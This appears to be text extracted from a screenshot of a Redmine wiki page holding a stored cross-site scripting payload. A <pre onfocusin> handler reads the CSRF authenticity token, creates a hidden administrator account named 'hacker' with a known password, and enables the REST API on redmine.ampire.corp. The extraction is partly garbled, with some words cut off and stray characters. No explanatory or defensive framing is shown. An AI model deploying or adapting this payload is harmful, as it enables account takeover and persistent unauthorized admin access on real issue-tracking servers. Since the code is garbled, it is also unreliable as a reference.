 Test Project 1 »
DEV1
+ Overview Activity Issues Gantt Calendar News Documents Wiki Files Settings
New wiki page Edit Watch Lock Rename Delete
<pre onfocusin="let xhr=new XMLHttpRequest;xhr.onreadystatechange=function(){if(4===xhr.readyState)
{doc=document.implementation.createHTMLDocument(''),doc.documentElement.innerHTML=xhr.responseText,value=doc.getElementsByName('authenticity_token');var e=encodeURICompone
(value³.value);fetch('http://redmine.ampire.corp/users/',{method: 'POST', credentials: 'include', headers: {'Content-type':'application/x-www-form-urlencoded'}, body:'utf8=?
&authenticity_token='+e+'&user[login]=hacker&user[firstname]=hacker&user[lastname]=hacker&user[mail]=hacker%40hacker.ru&user[language]=en&user[admin]=0&user[admin]=1&user
[password]=hackerhacker&user[password_confirmation]=hackerhacker&user[generate_password]=0&user[must_change_passwd]=0&user[mail_notification]=only_my_events&user
[notified_project_ids][]=&pref[no_self_notified]=0&pref[no_self_notified]=1&pref[hide_mail]=0&pref[hide_mail]=1&pref[time_zone]=&pref[comments_sorting]=asc&pref[warn_on_leaving_u
=0&pref[warn_on_leaving_unsaved]=1&continue=Create+and+continue'});let n=new XMLHttpRequest;var t='utf8=?&authenticity_token='+e+'&settings[rest_api_enabled]=0&settings
[rest_api_enabled]=1&settings[jsonp_enabled]=0&commit=Save';n.open('POST','http://redmine.ampire.corp/settings/edit?tab=api',!0),n.setRequestHeader('Content-type','application/x-www
urlencoded'),n.onreadystatechange=function(){4==n.readyState&&200==n.status&&console.log('Success!')},n.send(t)}},xhr.open('GET','http://redmine.ampire.corp/settings?tab=api'),xhr.s
tabindex=1 style='height:1000px;width:1000px;' class=
New file
Also available in: PDF |